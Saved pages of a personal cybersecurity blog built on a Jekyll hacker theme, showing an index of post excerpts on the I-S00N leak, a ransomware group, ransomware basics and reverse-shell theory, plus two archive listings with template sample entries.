
<file: index.html>
<!DOCTYPE html> <html>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name=generator content=Jekyll>
<title>cybereagle2001 blog</title>
<style>body{margin:0;padding:0;background:#151515 url([data-uri])0 0;color:#eaeaea;font-size:16px;line-height:1.5;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace}.container{width:90%;max-width:1000px;margin:0 auto}section{display:block;margin:0 0 20px 0}h2{margin:0 0 20px}li{line-height:1.4}header{background:rgba(0,0,0,0.1);border-bottom:1px dashed #b5e853;padding:20px;margin:0 0 40px 0}.header-links{text-align:center}.header-link{display:inline}header h1{font-size:24px;line-height:1.5;margin:0;text-align:center;font-weight:bold;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1);letter-spacing:-1px;-webkit-font-smoothing:antialiased}header h2{font-size:18px;font-weight:300;color:#666}#main_content{width:100%;-webkit-font-smoothing:antialiased}h2{font-weight:normal;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;letter-spacing:-0.03em;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1)}#main_content h2{font-size:24px}ul li{list-style-image:url([data-uri])}a{color:#63c0f5;text-shadow:0 0 5px rgba(104,182,255,0.5)}a:active,a:focus{outline:0;border:none;-moz-outline-style:none}.pagination,footer{height:50px;line-height:50px;text-align:center}#wrapper{min-height:calc(100vh - 100px)}</style>
<link href=https://cybereagle2001.github.io/atom.xml type=application/atom+xml rel=alternate title="ATOM Feed">
<title>cybereagle2001</title>
<meta name=generator content="Jekyll v3.9.2">
<meta property=og:title content=Hacker-Blog>
<meta name=author content=SomeHacker>
<meta property=og:locale content=en_US>
<meta name=description content="A Jekyll Blog Theme For Hackers">
<meta property=og:description content="A Jekyll Blog Theme For Hackers">
<link rel=canonical href=https://cybereagle2001.github.io/Blog/>
<meta property=og:url content=https://cybereagle2001.github.io/Blog/>
<meta property=og:site_name content=Hacker-Blog>
<meta property=og:type content=website>
<link rel=next href=https://cybereagle2001.github.io/Blog/page2/>
<meta name=twitter:card content=summary>
<meta property=twitter:title content=Hacker-Blog>
<script type=application/ld+json>{"@context":"https://schema.org","@type":"WebSite","author":{"@type":"Person","name":"SomeHacker","url":"https://ashishchaudhary.in/hacker-blog"},"description":"A Jekyll Blog Theme For Hackers","headline":"Hacker-Blog","name":"Hacker-Blog","url":"https://cybereagle2001.github.io/Blog/"}</script>
<style>.sf-hidden{display:none!important}</style><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded=14.1067.0 data-gr-ext-installed>
 <div id=wrapper>
 <header>
 <div class=container>
 <a href=https://cybereagle2001.github.io/Blog/>
 <h1>cybereagle2001@home:~$</h1>
 </a>
 <div class=header-links>
      <a href="https://cybereagle2001.github.io/Blog/"><h2 class="header-link">Blog</h2></a>
<a href="https://cybereagle2001.github.io/Blog/CV"><h2 class="header-link">CV</h2></a>
<a href="https://cybereagle2001.github.io/Blog/archive"><h2 class="header-link">Archive</h2></a>
 </div>
 </section>
 </div>
 </header>

 <div class=container>
 <section id=main_content>
 <ul>
  <li>
   <h2><a href=/Blog/posts/I-S00NLeakEnigma.html>I-S00N Leak Enigma</a></h2>
   <time>February 19, 2024</time>
     <p>On February 17, 2024, a startling revelation shook the cybersecurity community worldwide when a new repository emerged on GitHub, unleashing a torrent of leaked communications and chat logs from a prominent Chinese company. GitHub, typically known as a platform for collaborative software development, unexpectedly became a conduit for what seemed like a significant data breach. The repository, ominously named I-S00N, appeared to be associated with APT-41 threat actors, signifying a potentially alarming development in the realm of cybersecurity as 2024 unfolds.</p>
  </li>
 <li>
<h2><a href=/Blog/posts/Trisec_Outlaw.html>Investigating Trisec Outlaw Ransomware Group</a></h2>
  <time> February 18, 2024</time>
  <p><br>The <i>Trisec Outlaw group</i>; made its debut on <b>February 13, 2024</b>,
 when it established both an onion website and a Telegram channel, 
marking its formal entry into the cyber realm. Merely four days later, 
on <b>February 17,</b> the group executed its first attack on a <i>Cogans company,</i> issuing a ransom demand with a <b>20-day </b>ultimatum.
 Presently, the countdown stands at 19 days, heightening the urgency of 
the situation as the looming threat of data leakage looms large</p>
 </li>
<li>
 <h2><a href=/Blog/posts/Ransomware-How-Does-it-word>What is Ransomeare? How Does it work?</a></h2>
 <time> July 7, 2022</time>
 <p> Ransomware is malware designed to deny a user or organization access to files on their computer. By encrypting these files and demanding a ransom payment for the decryption key, cyberattackers place organizations in a position where paying the ransom is the easiest and cheapest way to regain access to their files. Some variants have ad...</p>
 </li>
   <li>
 <h2><a href=/Blog/posts/Reverse-Shell-Theory-for-Beginners>Reverse Shell Theory for beginners</a></h2>
 <time> July 1, 2022</time>
 <p>A reverse shell is a shell session established on a connection initiated from a remote machine, not from the attacker’s host. Attackers who successfully exploit a remote command execution vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack. Reverse shells can also w...</p>
 </li>
</ul>
 </section>
 </div>
 </div>
 
 <div class=pagination>
 
 <span class=page-item>«</span>
 
 <span class=page-item>1</span>
 
 <a href=https://cybereagle2001.github.io/Blog/page2/ class=page-item>2</a>
 
 <a href=https://cybereagle2001.github.io/Blog/page2/ class=page-item>»</a>
 
 </div>
 <footer>
 <a href=https://cybereagle2001.github.io/Blog/>
 <span>
 <b>cybereagle2001</b>
 </span>
 
 <span>© 2022</span>
 </a>
</footer>
 
<grammarly-desktop-integration data-grammarly-shadow-root=true><template shadowroot=open><style class=sf-hidden>div.grammarly-desktop-integration{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}div.grammarly-desktop-integration:before{content:attr(data-content)}</style><div aria-label=grammarly-integration role=group tabindex=-1 class=grammarly-desktop-integration data-content='{"mode":"full","isActive":true,"isUserDisabled":false}'></div></template></grammarly-desktop-integration><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll("template[shadowroot]").forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute("shadowroot")});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>
</file>

<file: archive.html>
<!DOCTYPE html> <html>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name=generator content=Jekyll>
<title>Archive</title>
<style>body{margin:0;padding:0;background:#151515 url([data-uri])0 0;color:#eaeaea;font-size:16px;line-height:1.5;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace}.container{width:90%;max-width:1000px;margin:0 auto}section{display:block;margin:0 0 20px 0}h2,h3{margin:0 0 20px}li{line-height:1.4}header{background:rgba(0,0,0,0.1);border-bottom:1px dashed #b5e853;padding:20px;margin:0 0 40px 0}.header-links{text-align:center}.header-link{display:inline}header h1{font-size:24px;line-height:1.5;margin:0;text-align:center;font-weight:bold;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1);letter-spacing:-1px;-webkit-font-smoothing:antialiased}header h2{font-size:18px;font-weight:300;color:#666}#main_content{width:100%;-webkit-font-smoothing:antialiased}h2,h3{font-weight:normal;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;letter-spacing:-0.03em;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1)}#main_content h3{font-size:18px}ul li{list-style-image:url([data-uri])}a{color:#63c0f5;text-shadow:0 0 5px rgba(104,182,255,0.5)}a:active,a:focus{outline:0;border:none;-moz-outline-style:none}footer{height:50px;line-height:50px;text-align:center}#wrapper{min-height:calc(100vh - 100px)}</style>
<link href=https://cybereagle2001.github.io/atom.xml type=application/atom+xml rel=alternate title="ATOM Feed">
<title>Archive | Hacker-Blog</title>
<meta name=generator content="Jekyll v3.9.2">
<meta property=og:title content=Archive>
<meta name=author content=SomeHacker>
<meta property=og:locale content=en_US>
<meta name=description content="A Jekyll Blog Theme For Hackers">
<meta property=og:description content="A Jekyll Blog Theme For Hackers">
<link rel=canonical href=https://cybereagle2001.github.io/Blog/archive>
<meta property=og:url content=https://cybereagle2001.github.io/Blog/archive>
<meta property=og:site_name content=Hacker-Blog>
<meta property=og:type content=website>
<meta name=twitter:card content=summary>
<meta property=twitter:title content=Archive>
<script type=application/ld+json>{"@context":"https://schema.org","@type":"WebPage","author":{"@type":"Person","name":"SomeHacker","url":"https://ashishchaudhary.in/hacker-blog"},"description":"A Jekyll Blog Theme For Hackers","headline":"Archive","url":"https://cybereagle2001.github.io/Blog/archive"}</script>
<style>.sf-hidden{display:none!important}</style><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded=14.1067.0 data-gr-ext-installed>
 <div id=wrapper>
 <header>
 <div>
 <a href=https://cybereagle2001.github.io/Blog/>
 
 <h1>cybereagle2001@home:~$</h1>
 </a>
 <div class=header-links>
 <a href=https://cybereagle2001.github.io/Blog/><h2 class=header-link>Blog</h2></a>
<a href=https://cybereagle2001.github.io/Blog/CV><h2 class=header-link>CV</h2></a>
<a href=https://cybereagle2001.github.io/Blog/archive><h2 class=header-link>Archive</h2></a>
 </div>
 </div>
</header>
 <div class=container>
 <section id=main_content>
 <article>
 <section>
 
 <h3>2024</h3>
  <ul>
  <li>
   <time>
      18 February 
   </time>
   <a href=https://cybereagle2001.github.io/Blog/posts/Trisec_Outlaw.html> The Trisec Outlaw Group</a>
  </li>
 </ul>
 
 <h3>2022</h3>
 
 
 
 <ul>
 <li><time>7 July- </time>
 <a href=https://cybereagle2001.github.io/Blog/posts/Ransomware-How-Does-it-word>
 What is Ransomware? How Does it Work?
 </a>
 </li>
 <li><time>1 July- </time>
 <a href=https://cybereagle2001.github.io/Blog/posts/Reverse-Shell-Theory-for-Beginners>
 Reverse Shell Theory for beginners
 </a>
 </li>

 
 </ul>
 
</section>
</article>
 </section>
 </div>
 </div>
 <footer>
 <a href=https://cybereagle2001.github.io/Blog/>
 <span>
 <b>cybereagle2001</b>
 </span>
 
 <span>© 2022</span>
 </a>
</footer>
 
<grammarly-desktop-integration data-grammarly-shadow-root=true><template shadowroot=open><style class=sf-hidden>div.grammarly-desktop-integration{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}div.grammarly-desktop-integration:before{content:attr(data-content)}</style><div aria-label=grammarly-integration role=group tabindex=-1 class=grammarly-desktop-integration data-content='{"mode":"full","isActive":true,"isUserDisabled":false}'></div></template></grammarly-desktop-integration><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll("template[shadowroot]").forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute("shadowroot")});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>
</file>

<file: Archive.html>
<!DOCTYPE html> <html>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name=generator content=Jekyll>
<title>Archive</title>
<style>body{margin:0;padding:0;background:#151515 url([data-uri])0 0;color:#eaeaea;font-size:16px;line-height:1.5;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace}.container{width:90%;max-width:1000px;margin:0 auto}section{display:block;margin:0 0 20px 0}h2,h3{margin:0 0 20px}li{line-height:1.4}header{background:rgba(0,0,0,0.1);border-bottom:1px dashed #b5e853;padding:20px;margin:0 0 40px 0}.header-links{text-align:center}.header-link{display:inline}header h1{font-size:24px;line-height:1.5;margin:0;text-align:center;font-weight:bold;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1);letter-spacing:-1px;-webkit-font-smoothing:antialiased}header h2{font-size:18px;font-weight:300;color:#666}#main_content{width:100%;-webkit-font-smoothing:antialiased}h2,h3{font-weight:normal;font-family:Monaco,"Bitstream Vera Sans Mono","Lucida Console",Terminal,monospace;color:#b5e853;letter-spacing:-0.03em;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1)}#main_content h3{font-size:18px}ul li{list-style-image:url([data-uri])}a{color:#63c0f5;text-shadow:0 0 5px rgba(104,182,255,0.5)}a:active,a:focus{outline:0;border:none;-moz-outline-style:none}footer{height:50px;line-height:50px;text-align:center}#wrapper{min-height:calc(100vh - 100px)}</style>
<link href=https://cybereagle2001.github.io/atom.xml type=application/atom+xml rel=alternate title="ATOM Feed">
<title>Archive | Hacker-Blog</title>
<meta name=generator content="Jekyll v3.9.2">
<meta property=og:title content=Archive>
<meta name=author content=SomeHacker>
<meta property=og:locale content=en_US>
<meta name=description content="A Jekyll Blog Theme For Hackers">
<meta property=og:description content="A Jekyll Blog Theme For Hackers">
<link rel=canonical href=https://cybereagle2001.github.io/Blog/archive>
<meta property=og:url content=https://cybereagle2001.github.io/Blog/archive>
<meta property=og:site_name content=Hacker-Blog>
<meta property=og:type content=website>
<meta name=twitter:card content=summary>
<meta property=twitter:title content=Archive>
<script type=application/ld+json>{"@context":"https://schema.org","@type":"WebPage","author":{"@type":"Person","name":"SomeHacker","url":"https://ashishchaudhary.in/hacker-blog"},"description":"A Jekyll Blog Theme For Hackers","headline":"Archive","url":"https://cybereagle2001.github.io/Blog/archive"}</script>
<style>.sf-hidden{display:none!important}</style><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded=14.1067.0 data-gr-ext-installed>
 <div id=wrapper>
 <header>
 <div>
 <a href=https://cybereagle2001.github.io/Blog/>
 
 <h1>cybereagle2001@home:~$</h1>
 </a>
 <div class=header-links>
 <a href=https://cybereagle2001.github.io/Blog/><h2 class=header-link>Blog</h2></a>
<a href=https://cybereagle2001.github.io/Blog/CV><h2 class=header-link>CV</h2></a>
<a href=https://cybereagle2001.github.io/Blog/archive><h2 class=header-link>Archive</h2></a>
 </div>
 </div>
</header>
 <div class=container>
 <section id=main_content>
 <article>
 <section>
 
 
 
 
 <h3>2018</h3>
 
 
 
 <ul>
 
 <li><time>06 Jan - </time>
 <a href=https://cybereagle2001.github.io/Blog/Yet-Another-Sample-Page>
 Yet Another Sample Page
 </a>
 </li>
 
 
 
 
 
 </ul>
 <h3>2017</h3>
 <ul>
 
 
 <li><time>12 Dec - </time>
 <a href=https://cybereagle2001.github.io/Blog/Sample-Page>
 Sample Page
 </a>
 </li>
 
 
 
 
 
 
 <li><time>11 Dec - </time>
 <a href=https://cybereagle2001.github.io/Blog/One-More-Sample-Page>
 One More Sample Page
 </a>
 </li>
 
 
 
 
 
 
 <li><time>10 Dec - </time>
 <a href=https://cybereagle2001.github.io/Blog/Another-Sample-Page>
 Another Sample Page
 </a>
 </li>
 
 </ul>
 
</section>
</article>
 </section>
 </div>
 </div>
 <footer>
 <a href=https://creativecommons.org/licenses/by-nc/3.0/deed.en_US>
 <span>
 <b>cybereagle2001</b>
 </span>
 
 <span>© 2022</span>
 </a>
</footer>
 
<grammarly-desktop-integration data-grammarly-shadow-root=true><template shadowroot=open><style class=sf-hidden>div.grammarly-desktop-integration{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}div.grammarly-desktop-integration:before{content:attr(data-content)}</style><div aria-label=grammarly-integration role=group tabindex=-1 class=grammarly-desktop-integration data-content='{"mode":"full","isActive":true,"isUserDisabled":false}'></div></template></grammarly-desktop-integration><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll("template[shadowroot]").forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute("shadowroot")});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>
</file>
